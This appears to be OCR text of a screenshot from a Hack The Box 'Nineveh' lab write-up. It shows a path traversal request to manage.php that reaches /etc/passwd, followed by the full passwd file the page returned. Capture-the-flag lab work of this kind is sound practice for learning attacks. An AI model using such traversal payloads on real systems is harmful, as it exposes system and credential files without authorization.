 nineveh.htb/department/manage.php?notes=files/ninevehNotes.txt../../../../../../../etc/passwd
Kali stuff | HTB
Home Notes Logout
123RF 123RF
! UNDER
CONSTRUCTION
CTION - UNDER CONSTRUCTION - UNDER CONS
123RF 123RF
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
syslog:x:104:108::/home/syslog:/bin/false
_apt:x:105:65534::/nonexistent:/bin/false
lxd:x:106:65534::/var/lib/lxd/:/bin/false
mysql:x:107:111:MySQL Server,,,:/nonexistent:/bin/false
messagebus:x:108:112::/var/run/dbus:/bin/false
uuidd:x:109:113::/run/uuidd:/bin/false
dnsmasq:x:110:65534:dnsmasq,,,:/var/lib/misc:/bin/false
amrois:x:1000:1000:,,,:/home/amrois:/bin/bash
sshd:x:111:65534::/var/run/sshd:/usr/sbin/nologin